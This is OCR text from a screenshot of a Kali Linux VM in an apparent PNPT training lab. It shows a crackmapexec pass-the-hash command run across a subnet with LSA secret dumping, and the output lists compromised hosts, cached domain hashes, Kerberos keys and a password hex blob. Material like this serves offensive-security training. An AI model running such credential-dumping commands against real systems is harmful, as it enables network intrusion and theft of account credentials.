 Kali PNPT - VMware Workstation
File Edit View VM Tabs Help
PUNISHER(WIN)-1 SPIDERMAN(WIN)-2 Windows Server 2022 Kali PNPT
1 2 3 4 14:17
kali@kali: ~/Desktop/AD post compromise attacks/pass
File Actions Edit View Help
SMB 192.168.146.152 445 DESKTOP-208AABJ C$ READ,WRITE Default share
SMB 192.168.146.152 445 DESKTOP-208AABJ IPC$ READ Remote IPC
Running CME against 256 targets 100% 0:00:00
(kali㉿kali)-[~/Desktop/AD post compromise attacks/pass]
(kali㉿kali)-[~/Desktop/AD post compromise attacks/pass]
$ crackmapexec smb 192.168.146.1/24 -u administrator -H aad3b435b51404eeaad3b435b51404ee:1f3f6d76341609e02852abfe46d5de0c --local-auth --lsa
SMB 192.168.146.150 445 DESKTOP-N1C0LLU [*] Windows 10.0 Build 19041 x64 (name:DESKTOP-N1C0LLU) (domain:DESKTOP-N1C0LLU) (signing:False) (SMBv1:F
alse)
SMB 192.168.146.152 445 DESKTOP-208AABJ [*] Windows 10.0 Build 19041 x64 (name:DESKTOP-208AABJ) (domain:DESKTOP-208AABJ) (signing:False) (SMBv1:F
alse)
SMB 192.168.146.149 445 HYDRA-DC [*] Windows 10.0 Build 20348 x64 (name:HYDRA-DC) (domain:HYDRA-DC) (signing:True) (SMBv1:False)
SMB 192.168.146.150 445 DESKTOP-N1C0LLU [+] DESKTOP-N1C0LLU\administrator:1f3f6d76341609e02852abfe46d5de0c (Pwn3d!)
SMB 192.168.146.152 445 DESKTOP-208AABJ [+] DESKTOP-208AABJ\administrator:1f3f6d76341609e02852abfe46d5de0c (Pwn3d!)
SMB 192.168.146.149 445 HYDRA-DC [-] HYDRA-DC\administrator:1f3f6d76341609e02852abfe46d5de0c STATUS_LOGON_FAILURE
SMB 192.168.146.150 445 DESKTOP-N1C0LLU [+] Dumping LSA secrets
SMB 192.168.146.152 445 DESKTOP-208AABJ [+] Dumping LSA secrets
SMB 192.168.146.150 445 DESKTOP-N1C0LLU MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#40e7adf7f1cafa566fe5a0db880864fb: (2024-07-26 17:17:
36)
SMB 192.168.146.152 445 DESKTOP-208AABJ MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#40e7adf7f1cafa566fe5a0db880864fb: (2024-07-26 17:39:
14)
SMB 192.168.146.150 445 DESKTOP-N1C0LLU MARVEL.LOCAL/pparker:$DCC2$10240#pparker#46469482ac1ebb2afb936138a8b51d18: (2024-07-27 17:59:31)
SMB 192.168.146.152 445 DESKTOP-208AABJ MARVEL.LOCAL/fcastle:$DCC2$10240#fcastle#5727a1e437b8b3dfc0c5a0017a658f31: (2024-07-27 17:45:55)
SMB 192.168.146.150 445 DESKTOP-N1C0LLU MARVEL\DESKTOP-N1C0LLU$:aes256-cts-hmac-sha1-96:44bf25db08cc9a845555cdff5ecc4b7b07a8003c87e33f41c97405e4e
4ff6d64
SMB 192.168.146.152 445 DESKTOP-208AABJ MARVEL\DESKTOP-208AABJ$:aes256-cts-hmac-sha1-96:d5d40d306217f23e7281328d94d71c2a5d3efe4f4d6a49189ceb536c4
f2fffe1
SMB 192.168.146.150 445 DESKTOP-N1C0LLU MARVEL\DESKTOP-N1C0LLU$:aes128-cts-hmac-sha1-96:3225d93e0671999855396bd3314b51cd
SMB 192.168.146.150 445 DESKTOP-N1C0LLU MARVEL\DESKTOP-N1C0LLU$:des-cbc-md5:8325388a8cad4fd0
SMB 192.168.146.150 445 DESKTOP-N1C0LLU MARVEL\DESKTOP-N1C0LLU$:plain_password_hex:41005f005e00250023003800680065002e00320066002d004200690053006c
0027006c006100670065003200420064003e0041007400600029004b00330047007300670 05b004e007a005d0076002e004a006a00200071003c0031003f002c007a002f004a004d00720067002d0
04e00630061003300680075007300 2a005300230039002a004c00300048003b0070003e003f00230077005d00640042002500570056002 4002f005b004000560037005900700075004f005c00320
50004a004c0024003e003d003700270069006200440 04f003900780072002400250043003500690030002700690 04b002d006300
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.